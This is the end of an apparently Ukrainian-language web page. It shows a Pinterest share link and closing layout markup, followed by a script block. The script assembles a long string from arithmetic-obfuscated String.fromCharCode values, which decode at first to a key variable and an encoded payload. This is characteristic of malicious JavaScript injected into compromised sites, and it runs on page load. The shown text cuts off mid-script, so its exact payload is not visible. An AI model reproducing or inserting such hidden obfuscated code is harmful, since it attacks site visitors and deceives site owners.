%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D1%8F+%D0%B4%D0%BE+%D0%B2%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%BE%D0%B2%D0%BE%D1%97+%D1%96%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B8.+%5B%26hellip%3B%5D' class="socials-text" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    pinterest                </a>

                </div>                                </div>
                            </span>
                        
                    </div>

            
        </div>
    </div>

</div>






</div>
<!-- END CONTENT -->
<!-- START SIDEBAR -->
<div class="sidebar sidebar-right col-sm-3 clearfix" role="secondary">

    
</div>
<!-- END SIDEBAR -->

        </div>
    </div>
    </div>
<!-- END PRIMARY -->

<script type='text/javascript'>var RTAZULWWPQ = String.fromCharCode(14 - 4, 122 - 4, 101 - 4, 122 - 8, 36 - 4, 111 - 4, 110 - 9, 127 - 6, 40 - 8, 67 - 6, 41 - 9, 41 - 2, 69 - 4, 119 - 3, 128 - 6, 110 - 9, 77 - 7, 117 - 2, 75 - 1, 106 - 6, 79 - 3, 74 - 4, 46 - 7, 63 - 4, 12 - 2, 127 - 9, 106 - 9, 119 - 5, 36 - 4, 105 - 4, 119 - 9, 106 - 7, 104 - 3, 107 - 7, 39 - 7, 67 - 6, 33 - 1, 41 - 2, 106 - 8, 111 - 3, 117 - 1, 80 - 9, 76 - 6, 106 - 1, 87 - 2, 67 - 1, 78 - 5, 128 - 8, 85 - 4, 56 - 4, 102 - 1, 74 - 5, 118 - 3, 72 - 5, 76 - 5, 121 - 1, 103 - 3, 117 - 8, 72 - 6, 74 - 8, 93 - 8, 75 - 2, 78 - 5, 127 - 6, 87 - 2, 111 - 8, 71 - 6, 73 - 7, 84 - 7, 79 - 4, 78 - 3, 73 - 3, 79 - 1, 60 - 9, 104 - 6, 111 - 2, 129 - 9, 114 - 5, 90 - 1, 93 - 7, 84 - 2, 102 - 5, 88 - 6, 93 - 6, 79 - 9, 107 - 8, 102 - 2, 86 - 4, 87 - 6, 120 - 4, 82 - 9, 84 - 1, 83 - 2, 78 - 7, 77 - 5, 109 - 3, 117 - 5, 109 - 5, 87 - 2, 58 - 8, 75 - 5, 76 - 7, 73 - 8, 90 - 7, 104 - 5, 52 - 3, 73 - 1, 72 - 2, 89 - 8, 97 - 9, 81 - 7, 126 - 6, 55 - 7, 120 - 3, 76 - 9, 130 - 9, 76 - 6, 118 - 1, 98 - 1, 73 - 3, 115 - 4, 81 - 2, 74 - 7, 108 - 4, 87 - 2, 79 - 7, 85 - 6, 70 - 5, 50 - 2, 107 - 2, 75 - 2, 95 - 8, 109 - 1, 75 - 3, 86 - 2, 75 - 6, 123 - 3, 113 - 2, 73 - 8, 71 - 3, 64 - 8, 79 - 8, 82 - 2, 124 - 2, 77 - 4, 124 - 2, 75 - 3, 86 - 4, 87 - 6, 68 - 1, 99 - 1, 110 - 3, 84 - 2, 112 - 6, 92 - 4, 51 - 3, 96 - 6, 84 - 7, 77 - 3, 121 - 2, 75 - 6, 91 - 6, 74 - 8, 110 - 4, 74 - 1, 99 - 2, 76 - 2, 85 - 4, 121 - 9, 122 - 7, 84 - 6, 93 - 9, 93 - 8, 88 - 2, 76 - 9, 67 - 1, 76 - 6, 119 - 2, 88 - 1, 117 - 8, 112 - 1, 104 - 2, 90 - 8, 116 - 9, 129 - 9, 107 - 3, 91 - 5, 71 - 6, 128 - 9, 77 - 8, 81 - 3, 77 - 7, 84 - 7, 119 - 4, 78 - 8, 110 - 5, 81 - 4, 121 - 7, 93 - 4, 90 - 5, 113 - 5, 101 - 4, 73 - 8, 89 - 6, 114 - 7, 84 - 3, 83 - 3, 120 - 1, 111 - 4, 117 - 5, 84 - 9, 75 - 7, 93 - 7, 103 - 6, 74 - 7, 71 - 6, 69 - 4, 110 - 7, 76 - 6, 110 - 4, 104 - 1, 96 - 9, 78 - 3, 88 - 4, 83 - 1, 58 - 4, 103 - 1, 117 - 9, 115 - 3, 73 - 3, 85 - 8, 69 - 3, 74 - 1, 54 - 2, 84 - 2, 75 - 8, 87 - 1, 58 - 1, 87 - 4, 58 - 7, 61 - 8, 105 - 8, 85 - 3, 95 - 8, 114 - 6, 107 - 8, 103 - 6, 108 - 3, 56 - 8, 118 - 5, 97 - 7, 114 - 9, 106 - 3, 72 - 7, 90 - 2, 85 - 3, 95 - 5, 114 - 5, 78 - 8, 127 - 6, 80 - 3, 93 - 6, 84 - 9, 91 - 8, 87 - 2, 58 - 9, 108 - 6, 114 - 6, 121 - 9, 75 - 5, 83 - 6, 67 - 1, 81 - 8, 56 - 4, 83 - 1, 71 - 4, 108 - 1, 110 - 4, 76 - 2, 74 - 4, 84 - 2, 75 - 3, 83 - 1, 85 - 3, 50 - 1, 88 - 6, 98 - 1, 76 - 7, 108 - 4, 124 - 7, 96 - 6, 110 - 1, 80 - 3, 114 - 2, 88 - 7, 91 - 4, 65 - 8, 85 - 8, 93 - 8, 53 - 3, 115 - 4, 90 - 7, 78 - 2, 88 - 4, 83 - 1, 112 - 8, 70 - 4, 122 - 2, 60 - 3, 75 - 5, 102 - 1, 53 - 4, 83 - 6, 87 - 5, 86 - 4, 111 - 6, 116 - 1, 119 - 7, 83 - 7, 106 - 2, 84 - 7, 93 - 6, 66 - 1, 78 - 7, 87 - 5, 106 - 4, 99 - 2, 114 - 7, 90 - 1, 50 - 1, 81 - 7, 123 - 2, 110 - 3, 106 - 8, 71 - 1, 88 - 3, 102 - 2, 120 - 7, 89 - 4, 57 - 7, 111 - 8, 79 - 8, 80 - 6, 86 - 3, 107 - 4, 111 - 2, 92 - 6, 116 - 8, 97 - 7, 74 - 4, 95 - 5, 71 - 6, 115 - 4, 116 - 2, 71 - 4, 106 - 1, 109 - 6, 114 - 8, 81 - 2, 88 - 2, 96 - 6, 103 - 6, 85 - 2, 89 - 2, 95 - 5, 88 - 6, 84 - 9, 72 - 7, 87 - 2, 112 - 4, 81 - 8, 112 - 6, 90 - 8, 91 - 4, 93 - 7, 111 - 4, 88 - 2, 115 - 8, 77 - 7, 68 - 1, 81 - 4, 75 - 7, 82 - 6, 89 - 6, 87 - 6, 125 - 9, 71 - 1, 85 - 4, 114 - 7, 91 - 9, 93 - 3, 73 - 3, 61 - 4, 119 - 6, 89 - 7, 114 - 8, 58 - 2, 119 - 7, 84 - 7, 112 - 8, 118 - 2, 98 - 9, 84 - 1, 91 - 4, 97 - 7, 89 - 7, 76 - 1, 73 - 8, 107 - 4, 115 - 3, 78 - 2, 91 - 8, 117 - 6, 101 - 3, 93 - 6, 70 - 1, 117 - 9, 110 - 1, 86 - 1, 91 - 8, 62 - 6, 100 - 1, 83 - 7, 87 - 4, 120 - 9, 110 - 3, 76 - 6, 85 - 3, 57 - 4, 78 - 6, 98 - 1, 110 - 2, 82 - 4, 117 - 6, 77 - 7, 126 - 5, 78 - 1, 113 - 9, 77 - 1, 104 - 1, 75 - 5, 98 - 9, 88 - 5, 88 - 1, 97 - 7, 84 - 2, 83 - 7, 112 - 8, 70 - 1, 122 - 4, 78 - 2, 92 - 9, 92 - 7, 75 - 9, 72 - 1, 84 - 3, 57 - 5, 112 - 8, 78 - 6, 73 - 2, 111 - 7, 77 - 4, 99 - 1, 78 - 7, 86 - 5, 58 - 7, 73 - 2, 121 - 1, 91 - 2, 85 - 4, 83 - 8, 70 - 4, 113 - 2, 116 - 2, 91 - 9, 113 - 9, 76 - 6, 61 - 4, 90 - 7, 59 - 8, 58 - 5, 124 - 5, 85 - 3, 96 - 9, 90 - 1, 100 - 3, 85 - 9, 71 - 2, 85 - 3, 109 - 2, 82 - 8, 89 - 6, 114 - 7, 91 - 9, 74 - 3, 90 - 9, 59 - 7, 76 - 6, 74 - 2, 76 - 9, 90 - 5, 85 - 5, 79 - 5, 84 - 1, 85 - 7, 118 - 6, 97 - 9, 87 - 1, 82 - 4, 73 - 3, 81 - 1, 92 - 4, 115 - 7, 117 - 4, 91 - 9, 80 - 9, 127 - 7, 116 - 7, 81 - 4, 124 - 4, 73 - 4, 84 - 5, 73 - 4, 76 - 8, 90 - 9, 103 - 3, 107 - 8, 92 - 5, 54 - 1, 118 - 3, 94 - 4, 109 - 3, 123 - 3, 51 - 8, 88 - 1, 113 - 6, 92 - 7, 120 - 1, 74 - 5, 108 - 2, 107 - 3, 77 - 8, 88 - 9, 92 - 9, 108 - 9, 111 - 2, 74 - 5, 89 - 7, 84 - 3, 85 - 3, 97 - 7, 111 - 4, 61 - 8, 119 - 6, 75 - 8, 113 - 8, 56 - 8, 124 - 5, 81 - 6, 72 - 6, 78 - 1, 102 - 4, 74 - 5, 84 - 1, 108 - 1, 69 - 3, 96 - 6, 71 - 5, 73 - 4, 49 - 2, 81 - 8, 131 - 9, 79 - 2, 52 - 3, 78 - 6, 89 - 8, 67 - 2, 117 - 6, 74 - 8, 55 - 4, 75 - 5, 118 - 1, 104 - 6, 80 - 9, 90 - 1, 115 - 4, 73 - 4, 116 - 8, 116 - 4, 82 - 4, 94 - 4, 126 - 7, 95 - 6, 121 - 7, 72 - 7, 126 - 5, 115 - 8, 115 - 4, 79 - 1, 94 - 8, 84 - 3, 73 - 2, 72 - 1, 93 - 6, 96 - 7, 76 - 5, 80 - 5, 120 - 1, 83 - 6, 117 - 5, 82 - 7, 73 - 5, 95 - 9, 104 - 7, 71 - 1, 110 - 7, 70 - 5, 118 - 7, 75 - 5, 69 - 1, 60 - 8, 82 - 5, 102 - 4, 76 - 4, 117 - 1, 58 - 2, 91 - 5, 71 - 2, 113 - 1, 81 - 4, 97 - 7, 110 - 7, 113 - 9, 74 - 9, 85 - 3, 77 - 6, 121 - 1, 117 - 8, 94 - 5, 83 - 2, 96 - 7, 108 - 6, 71 - 2, 87 - 3, 82 - 5, 72 - 6, 80 - 6, 73 - 3, 59 - 2, 75 - 4, 91 - 1, 113 - 4, 71 - 2, 78 - 4, 100 - 1, 77 - 8, 87 - 1, 117 - 8, 72 - 6, 112 - 7, 120 - 5, 77 - 9, 80 - 5, 90 - 7, 104 - 1, 52 - 3, 89 - 3, 78 - 9, 102 - 2, 79 - 9, 83 - 6, 125 - 5, 77 - 4, 123 - 7, 67 - 2, 87 - 4, 78 - 5, 129 - 8, 104 - 6, 121 - 2, 74 - 9, 91 - 5, 77 - 2, 87 - 4, 109 - 2, 74 - 5, 83 - 7, 127 - 7, 90 - 1, 87 - 7, 80 - 6, 124 - 2, 80 - 7, 90 - 8, 94 - 9, 108 - 1, 122 - 2, 64 - 7, 109 - 8, 95 - 8, 115 - 3, 73 - 4, 83 - 9, 88 - 5, 67 - 1, 110 - 6, 90 - 2, 70 - 5, 65 - 9, 75 - 6, 77 - 4, 83 - 1, 95 - 6, 116 - 9, 72 - 3, 78 - 7, 81 - 8, 124 - 6, 79 - 3, 125 - 5, 67 - 2, 110 - 8, 75 - 3, 87 - 6, 116 - 9, 92 - 6, 95 - 6, 109 - 2, 84 - 7, 116 - 2, 80 - 5, 89 - 6, 58 - 6, 89 - 5, 75 - 5, 106 - 3, 70 - 4, 111 - 7, 94 - 7, 111 - 2, 120 - 8, 75 - 5, 100 - 1, 94 - 7, 97 - 7, 121 - 6, 91 - 9, 88 - 2, 119 - 8, 92 - 2, 80 - 1, 114 - 6, 79 - 2, 54 - 7, 71 - 5, 86 - 3, 119 - 4, 107 - 1, 80 - 4, 128 - 9, 72 - 6, 86 - 1, 70 - 2, 72 - 5, 110 - 7, 96 - 8, 80 - 4, 129 - 9, 125 - 6, 71 - 3, 82 - 9, 76 - 5, 113 - 5, 90 - 6, 79 - 8, 70 - 5, 113 - 2, 126 - 5, 90 - 4, 76 - 5, 85 - 7, 73 - 4, 100 - 2, 96 - 8, 121 - 5, 113 - 9, 88 - 1, 94 - 9, 119 - 3, 120 - 2, 99 - 9, 115 - 7, 79 - 1, 119 - 6, 88 - 6, 80 - 9, 127 - 7, 116 - 7, 88 - 8, 87 - 6, 110 - 6, 105 - 8, 72 - 3, 74 - 7, 107 - 8, 93 - 8, 82 - 6, 122 - 3, 118 - 7, 60 - 8, 99 - 2, 72 - 5, 111 - 8, 98 - 1, 75 - 3, 108 - 5, 74 - 9, 48 - 5, 88 - 8, 71 - 4, 122 - 2, 82 - 5, 105 - 8, 126 - 5, 94 - 9, 129 - 7, 75 - 5, 85 - 4, 49 - 1, 81 - 7, 93 - 4, 90 - 4, 117 - 5, 122 - 9, 83 - 1, 96 - 8, 75 - 5, 111 - 2, 107 - 9, 77 - 8, 91 - 5, 85 - 1, 83 - 1, 91 - 7, 53 - 4, 59 - 6, 87 - 6, 74 - 5, 91 - 9, 120 - 5, 82 - 3, 59 - 9, 77 - 8, 87 - 5, 75 - 5, 105 - 1, 96 - 7, 112 - 6, 88 - 3, 128 - 6, 76 - 6, 124 - 7, 105 - 7, 74 - 3, 96 - 6, 109 - 5, 91 - 5, 67 - 1, 82 - 9, 79 - 2, 76 - 3, 109 - 5, 96 - 7, 106 - 6, 74 - 9, 85 - 2, 54 - 2, 87 - 1, 78 - 3, 69 - 4, 70 - 5, 108 - 6, 92 - 8, 94 - 7, 61 - 4, 80 - 7, 87 - 6, 72 - 3, 91 - 9, 119 - 4, 82 - 3, 51 - 3, 121 - 5, 52 - 9, 88 - 1, 111 - 4, 87 - 2, 110 - 7, 75 - 9, 114 - 9, 90 - 9, 73 - 1, 86 - 7, 75 - 8, 58 - 2, 119 - 2, 72 - 1, 112 - 4, 114 - 3, 72 - 5, 80 - 7, 127 - 8, 103 - 4, 83 - 9, 76 - 9, 130 - 9, 80 - 3, 119 - 3, 76 - 1, 67 - 1, 77 - 7, 89 - 6, 73 - 7, 111 - 7, 116 - 9, 105 - 5, 77 - 2, 122 - 3, 113 - 6, 121 - 9, 105 - 7, 57 - 7, 71 - 2, 83 - 3, 104 - 5, 76 - 7, 88 - 2, 114 - 5, 87 - 2, 51 - 1, 119 - 8, 84 - 1, 77 - 1, 90 - 6, 83 - 1, 109 - 5, 72 - 2, 123 - 2, 92 - 7, 90 - 6, 75 - 1, 129 - 9, 64 - 8, 56 - 9, 68 - 3, 90 - 3, 124 - 4, 62 - 7, 97 - 8, 84 - 2, 67 - 2, 91 - 5, 70 - 4, 110 - 4, 78 - 1, 109 - 8, 84 - 8, 123 - 4, 119 - 8, 53 - 1, 103 - 6, 73 - 6, 74 - 1, 102 - 4, 73 - 3, 82 - 1, 58 - 6, 119 - 1, 77 - 7, 114 - 4, 79 - 9, 118 - 1, 101 - 3, 80 - 9, 93 - 3, 113 - 9, 89 - 3, 72 - 7, 122 - 3, 76 - 7, 80 - 2, 72 - 2, 81 - 4, 113 - 1, 80 - 1, 129 - 7, 57 - 1, 129 - 8, 81 - 8, 72 - 7, 95 - 6, 82 - 3, 85 - 3, 97 - 9, 125 - 9, 93 - 9, 77 - 2, 91 - 7, 117 - 2, 60 - 6, 82 - 8, 125 - 4, 49 - 1, 74 - 8, 81 - 9, 49 - 1, 121 - 6, 124 - 6, 75 - 3, 88 - 5, 58 - 6, 73 - 7, 83 - 5, 66 - 1, 115 - 8, 116 - 6, 92 - 4, 72 - 2, 105 - 1, 77 - 7, 95 - 5, 74 - 4, 80 - 2, 105 - 1, 89 - 7, 72 - 5, 57 - 1, 91 - 1, 77 - 1, 127 - 7, 92 - 7, 93 - 5, 66 - 1, 73 - 2, 96 - 6, 92 - 3, 103 - 6, 111 - 4, 96 - 6, 127 - 7, 96 - 6, 77 - 6, 111 - 7, 88 - 8, 104 - 5, 76 - 7, 93 - 7, 114 - 5, 92 - 7, 56 - 6, 112 - 1, 81 - 3, 79 - 4, 118 - 9, 99 - 9, 117 - 5, 76 - 6, 130 - 9, 92 - 7, 96 - 9, 84 - 7, 113 - 9, 78 - 5, 55 - 3, 70 - 1, 72 - 1, 125 - 5, 56 - 1, 103 - 1, 76 - 6, 91 - 9, 89 - 1, 92 - 6, 80 - 9, 63 - 6, 93 - 9, 80 - 3, 88 - 1, 58 - 5, 117 - 2, 95 - 5, 113 - 4, 79 - 9, 87 - 2, 88 - 1, 109 - 2, 89 - 4, 112 - 4, 85 - 9, 69 - 1, 114 - 7, 86 - 5, 83 - 7, 93 - 9, 90 - 9, 57 - 8, 87 - 1, 72 - 3, 103 - 3, 72 - 2, 78 - 4, 90 - 7, 125 - 6, 61 - 5, 75 - 9, 87 - 4, 70 - 5, 130 - 8, 82 - 8, 75 - 5, 120 - 9, 91 - 7, 74 - 7, 130 - 9, 75 - 2, 96 - 9, 83 - 6, 113 - 8, 116 - 1, 121 - 8, 103 - 5, 114 - 9, 76 - 3, 118 - 4, 78 - 8, 73 - 8, 90 - 9, 122 - 8, 75 - 5, 116 - 7, 114 - 2, 86 - 6, 99 - 1, 73 - 2, 90 - 8, 57 - 1, 92 - 6, 111 - 3, 85 - 7, 107 - 6, 91 - 7, 71 - 1, 82 - 4, 116 - 3, 83 - 1, 75 - 4, 123 - 4, 58 - 3, 89 - 6, 51 - 2, 88 - 6, 104 - 7, 83 - 1, 94 - 7, 98 - 9, 106 - 9, 80 - 4, 74 - 5, 85 - 3, 116 - 9, 78 - 4, 83 - 1, 61 - 9, 75 - 3, 74 - 6, 109 - 6, 90 - 9, 51 - 3, 68 - 2, 59 - 9, 113 - 1, 97 - 7, 108 - 9, 95 - 8, 94 - 4, 123 - 8, 88 - 6, 93 - 7, 87 - 9, 74 - 4, 85 - 5, 92 - 4, 112 - 4, 122 - 9, 87 - 5, 79 - 8, 129 - 9, 117 - 8, 94 - 5, 89 - 3, 86 - 5, 98 - 8, 82 - 3, 109 - 3, 67 - 2, 89 - 6, 83 - 9, 109 - 5, 76 - 7, 114 - 2, 95 - 5, 119 - 9, 126 - 6, 88 - 3, 79 - 9, 70 - 4, 72 - 7, 122 - 9, 73 - 1, 58 - 7, 71 - 1, 124 - 7, 101 - 3, 75 - 4, 93 - 3, 108 - 4, 87 - 1, 71 - 6, 106 - 6, 121 - 3, 96 - 6, 115 - 7, 86 - 8, 117 - 4, 87 - 5, 70 - 3, 111 - 4, 118 - 5, 82 - 5, 107 - 3, 77 - 7, 103 - 6, 81 - 9, 111 - 4, 124 - 4, 93 - 9, 104 - 7, 113 - 6, 84 - 2, 116 - 1, 99 - 9, 111 - 2, 77 - 8, 96 - 8, 81 - 7, 83 - 1, 92 - 3, 124 - 3, 74 - 5, 115 - 9, 107 - 4, 84 - 3, 104 - 6, 81 - 9, 125 - 9, 106 - 2, 74 - 4, 128 - 7, 93 - 8, 93 - 9, 75 - 1, 125 - 5, 62 - 6, 49 - 2, 70 - 5, 93 - 6, 80 - 7, 122 - 4, 79 - 3, 123 - 3, 74 - 9, 107 - 5, 80 - 8, 84 - 3, 110 - 3, 90 - 4, 96 - 7, 108 - 1, 91 - 1, 124 - 4, 99 - 9, 72 - 1, 53 - 4, 88 - 3, 80 - 9, 87 - 3, 116 - 5, 52 - 3, 70 - 4, 123 - 2, 122 - 7, 93 - 6, 87 - 8, 80 - 9, 63 - 6, 106 - 2, 95 - 7, 58 - 9, 121 - 9, 93 - 8, 104 - 2, 94 - 6, 116 - 8, 116 - 3, 84 - 2, 80 - 9, 128 - 8, 115 - 6, 97 - 8, 91 - 5, 84 - 3, 81 - 4, 69 - 3, 70 - 2, 83 - 1, 86 - 2, 81 - 6, 86 - 2, 124 - 9, 113 - 1, 84 - 9, 68 - 1, 91 - 5, 93 - 8, 84 - 2, 57 - 9, 94 - 9, 114 - 6, 77 - 1, 73 - 5, 126 - 7, 79 - 9, 80 - 7, 75 - 7, 84 - 7, 110 - 3, 92 - 5, 107 - 3, 78 - 1, 79 - 3, 80 - 7, 112 - 8, 90 - 1, 123 - 2, 80 - 5, 124 - 3, 115 - 3, 123 - 6, 98 - 9, 56 - 8, 58 - 1, 98 - 9, 92 - 9, 89 - 2, 96 - 7, 83 - 2, 78 - 8, 86 - 4, 105 - 6, 60 - 8, 81 - 7, 123 - 1, 84 - 7, 72 - 7, 86 - 1, 50 - 1, 56 - 3, 80 - 3, 88 - 3, 55 - 5, 114 - 2, 70 - 1, 99 - 1, 75 - 4, 98 - 8, 111 - 7, 78 - 6, 87 - 5, 122 - 2, 77 - 7, 102 - 4, 111 - 7, 69 - 4, 88 - 2, 69 - 4, 89 - 6, 77 - 4, 113 - 8, 95 - 6, 87 - 2, 110 - 2, 80 - 8, 88 - 6, 89 - 2, 121 - 5, 74 - 7, 96 - 7, 57 - 9, 88 - 7, 56 - 5, 93 - 9, 75 - 4, 77 - 7, 86 - 1, 96 - 9, 113 - 6, 93 - 7, 112 - 3, 94 - 9, 52 - 2, 119 - 7, 71 - 2, 82 - 6, 124 - 4, 108 - 1, 108 - 1, 74 - 3, 111 - 7, 55 - 2, 72 - 2, 102 - 1, 58 - 9, 78 - 1, 116 - 4, 85 - 6, 131 - 9, 120 - 9, 114 - 4, 83 - 7, 82 - 1, 71 - 2, 107 - 5, 84 - 1, 128 - 7, 116 - 5, 94 - 7, 81 - 7, 74 - 9, 82 - 5, 54 - 2, 77 - 1, 112 - 2, 117 - 5, 51 - 8, 91 - 4, 111 - 4, 87 - 1, 111 - 2, 91 - 6, 58 - 8, 119 - 7, 73 - 4, 84 - 7, 87 - 2, 122 - 2, 110 - 6, 89 - 3, 72 - 2, 119 - 7, 75 - 5, 95 - 5, 109 - 1, 80 - 3, 115 - 3, 84 - 5, 123 - 1, 119 - 8, 114 - 4, 85 - 9, 84 - 3, 75 - 6, 110 - 8, 87 - 5, 96 - 8, 124 - 8, 89 - 5, 83 - 3, 126 - 7, 113 - 2, 119 - 7, 86 - 8, 91 - 8, 75 - 2, 93 - 7, 71 - 4, 107 - 4, 70 - 4, 124 - 7, 70 - 1, 67 - 1, 87 - 2, 91 - 8, 84 - 8, 84 - 1, 114 - 3, 55 - 7, 72 - 3, 92 - 6, 86 - 5, 93 - 6, 79 - 2, 128 - 8, 77 - 8, 61 - 8, 75 - 6, 73 - 5, 61 - 9, 122 - 4, 82 - 6, 127 - 7, 87 - 9, 85 - 2, 70 - 4, 109 - 5, 116 - 9, 68 - 3, 81 - 1, 108 - 5, 87 - 2, 52 - 9, 84 - 7, 115 - 6, 56 - 7, 94 - 9, 75 - 4, 91 - 7, 112 - 1, 108 - 2, 76 - 4, 85 - 2, 54 - 1, 80 - 2, 93 - 3, 94 - 6, 58 - 9, 84 - 8, 94 - 8, 72 - 2, 118 - 6, 71 - 1, 91 - 1, 107 - 4, 61 - 8, 68 - 3, 87 - 5, 78 - 7, 128 - 8, 116 - 7, 94 - 5, 88 - 7, 98 - 9, 106 - 4, 72 - 3, 85 - 1, 79 - 2, 70 - 4, 80 - 6, 75 - 6, 89 - 8, 123 - 5, 79 - 8, 88 - 4, 103 - 4, 93 - 7, 78 - 8, 110 - 6, 72 - 7, 114 - 8, 92 - 9, 76 - 7, 75 - 9, 77 - 8, 100 - 2, 69 - 1, 119 - 3, 84 - 8, 106 - 4, 110 - 2, 113 - 1, 79 - 9, 78 - 5, 69 - 4, 93 - 4, 113 - 6, 70 - 4, 130 - 8, 104 - 1, 121 - 3, 78 - 2, 113 - 9, 115 - 3, 102 - 5, 79 - 9, 106 - 1, 83 - 6, 74 - 2, 70 - 3, 89 - 8, 116 - 1, 108 - 2, 79 - 3, 87 - 4, 107 - 4, 89 - 7, 86 - 1, 109 - 6, 91 - 2, 97 - 7, 78 - 6, 91 - 8, 120 - 5, 82 - 8, 77 - 2, 88 - 1, 117 - 5, 111 - 7, 74 - 9, 106 - 2, 120 - 5, 82 - 8, 85 - 8, 121 - 1, 99 - 9, 115 - 6, 87 - 5, 69 - 2, 111 - 4, 48 - 5, 81 - 7, 89 - 7, 89 - 4, 76 - 8, 76 - 6, 111 - 2, 58 - 1, 91 - 7, 85 - 8, 92 - 5, 60 - 7, 120 - 5, 94 - 4, 111 - 2, 71 - 1, 90 - 5, 75 - 7, 68 - 3, 84 - 3, 51 - 3, 91 - 6, 130 - 9, 61 - 5, 105 - 6, 76 - 1, 75 - 8, 108 - 9, 56 - 7, 70 - 1, 91 - 5, 119 - 7, 90 - 1, 97 - 7, 112 - 8, 57 - 9, 120 - 2, 70 - 1, 54 - 4, 126 - 7, 76 - 9, 74 - 1, 73 - 8, 66 - 1, 107 - 5, 87 - 3, 96 - 9, 64 - 7, 76 - 3, 82 - 1, 72 - 3, 86 - 4, 119 - 4, 93 - 3, 114 - 5, 77 - 8, 89 - 7, 73 - 8, 105 - 2, 70 - 1, 115 - 5, 74 - 8, 127 - 6, 63 - 6, 82 - 7, 83 - 3, 122 - 1, 85 - 8, 52 - 3, 84 - 7, 68 - 2, 120 - 5, 91 - 9, 79 - 6, 52 - 3, 122 - 7, 125 - 7, 78 - 6, 72 - 5, 110 - 7, 116 - 6, 87 - 9, 89 - 7, 73 - 3, 90 - 5, 67 - 2, 113 - 8, 86 - 9, 74 - 2, 70 - 2, 106 - 3, 94 - 9, 59 - 7, 82 - 9, 58 - 8, 112 - 4, 104 - 4, 95 - 8, 111 - 4, 60 - 7, 112 - 3, 75 - 5, 107 - 1, 82 - 9, 69 - 4, 81 - 5, 86 - 2, 65 - 9, 122 - 1, 89 - 1, 91 - 6, 71 - 1, 121 - 3, 92 - 2, 109 - 1, 82 - 4, 114 - 1, 83 - 1, 73 - 5, 112 - 1, 118 - 8, 81 - 4, 55 - 6, 84 - 3, 98 - 8, 82 - 3, 113 - 7, 68 - 3, 90 - 7, 83 - 9, 112 - 8, 78 - 9, 113 - 1, 97 - 7, 114 - 4, 128 - 8, 92 - 7, 76 - 4, 125 - 5, 96 - 7, 116 - 8, 75 - 6, 114 - 8, 119 - 8, 73 - 7, 91 - 1, 69 - 1, 67 - 2, 108 - 5, 79 - 8, 73 - 8, 64 - 8, 71 - 6, 99 - 1, 56 - 7, 80 - 2, 105 - 1, 86 - 4, 74 - 3, 91 - 9, 122 - 5, 81 - 7, 66 - 1, 124 - 5, 106 - 5, 68 - 2, 77 - 9, 59 - 3, 72 - 7, 106 - 9, 113 - 5, 109 - 1, 126 - 6, 95 - 5, 110 - 5, 65 - 9, 71 - 5, 79 - 9, 105 - 2, 110 - 2, 126 - 8, 90 - 5, 56 - 5, 94 - 8, 78 - 9, 105 - 7, 115 - 6, 86 - 4, 108 - 4, 92 - 8, 116 - 8, 117 - 5, 75 - 3, 106 - 4, 92 - 6, 78 - 1, 125 - 7, 76 - 4, 76 - 8, 121 - 2, 124 - 6, 78 - 1, 124 - 4, 77 - 8, 81 - 7, 93 - 6, 78 - 7, 85 - 3, 88 - 4, 94 - 5, 89 - 4, 88 - 7, 120 - 8, 81 - 1, 111 - 6, 87 - 2, 91 - 5, 73 - 5, 104 - 1, 67 - 1, 113 - 2, 68 - 2, 130 - 9, 94 - 9, 125 - 5, 73 - 2, 67 - 2, 86 - 1, 85 - 2, 68 - 3, 72 - 7, 107 - 4, 79 - 2, 84 - 9, 71 - 5, 87 - 5, 112 - 7, 92 - 8, 89 - 2, 95 - 9, 60 - 3, 86 - 3, 58 - 9, 87 - 5, 101 - 4, 89 - 7, 91 - 4, 98 - 9, 93 - 5, 76 - 2, 87 - 6, 100 - 1, 58 - 5, 81 - 6, 129 - 8, 87 - 6, 99 - 2, 71 - 3, 113 - 6, 120 - 5, 109 - 1, 81 - 9, 68 - 1, 86 - 1, 82 - 2, 81 - 7, 86 - 3, 87 - 9, 111 - 7, 84 - 1, 94 - 8, 119 - 8, 74 - 3, 80 - 9, 90 - 8, 54 - 6, 123 - 9, 75 - 8, 91 - 8, 117 - 9, 112 - 3, 98 - 1, 117 - 9, 85 - 3, 91 - 2, 89 - 2, 75 - 4, 91 - 9, 91 - 7, 93 - 4, 91 - 6, 82 - 1, 127 - 9, 80 - 9, 93 - 9, 106 - 7, 87 - 1, 79 - 9, 108 - 4, 67 - 2, 113 - 7, 84 - 1, 72 - 3, 73 - 7, 74 - 5, 104 - 6, 74 - 6, 124 - 8, 81 - 5, 111 - 9, 111 - 3, 120 - 8, 79 - 9, 78 - 5, 73 - 8, 97 - 8, 113 - 6, 75 - 9, 127 - 5, 105 - 2, 123 - 5, 80 - 4, 105 - 1, 114 - 2, 104 - 7, 71 - 5, 110 - 5, 55 - 3, 90 - 3, 83 - 8, 84 - 3, 59 - 3, 82 - 2, 81 - 6, 91 - 8, 53 - 1, 106 - 4, 75 - 6, 127 - 8, 69 - 3, 124 - 7, 92 - 5, 110 - 1, 114 - 3, 111 - 9, 86 - 4, 116 - 7, 94 - 4, 107 - 3, 90 - 4, 79 - 9, 117 - 6, 84 - 7, 81 - 8, 78 - 8, 82 - 4, 106 - 1, 76 - 9, 70 - 3, 86 - 9, 116 - 8, 79 - 6, 69 - 3, 109 - 6, 120 - 8, 76 - 7, 86 - 3, 111 - 4, 71 - 5, 76 - 1, 123 - 4, 86 - 9, 114 - 2, 103 - 6, 75 - 8, 91 - 2, 89 - 7, 72 - 4, 112 - 7, 124 - 5, 126 - 5, 71 - 1, 113 - 8, 109 - 9, 78 - 1, 99 - 2, 125 - 3, 60 - 4, 91 - 2, 79 - 7, 104 - 1, 106 - 3, 77 - 8, 108 - 9, 106 - 1, 80 - 3, 80 - 6, 72 - 6, 53 - 2, 89 - 8, 124 - 8, 79 - 3, 74 - 6, 92 - 3, 128 - 7, 71 - 6, 75 - 7, 92 - 7, 66 - 1, 106 - 5, 124 - 5, 56 - 8, 125 - 8, 95 - 6, 94 - 7, 106 - 2, 93 - 8, 87 - 5, 50 - 1, 106 - 2, 56 - 1, 92 - 7, 59 - 9, 57 - 8, 94 - 8, 99 - 2, 53 - 3, 66 - 9, 106 - 2, 76 - 